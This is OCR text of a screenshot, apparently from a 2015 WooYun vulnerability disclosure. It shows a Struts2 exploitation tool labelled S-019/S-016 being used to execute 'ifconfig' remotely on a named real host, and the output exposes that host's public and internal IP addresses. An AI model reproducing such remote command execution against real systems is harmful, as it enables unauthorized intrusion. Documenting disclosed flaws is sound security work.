 Action: http://edm.hysec.com:8089/login/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr 00:50:56:B7:00:20
inet addr:18.15.15.177 Bcast:18.15.15.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb7:20/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:299542385 errors:6665 dropped:7595 overruns:0 frame:0
TX packets:26099320 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1380236615 (1.2 GiB) TX bytes:3402193939 (3.1 GiB)
Interrupt:185 Base address:0x2000
eth1 Link encap:Ethernet HWaddr 00:50:56:B7:00:21
inet addr:172.16.0.177 Bcast:172.16.0.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb7:21/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1022051049 errors:96597 dropped:41589 overruns:0 frame:0
命令执行完毕........----2015/6/14 13:09:57
正在执行命令中，请稍等片刻........----2015/6/14 13:10:44
命令执行完毕........----2015/6/14 13:10:48
正在执行命令中，请稍等片刻........----2015/6/14 13:11:35
命令执行完毕........----2015/6/14 13:11:40
www.wooyun.org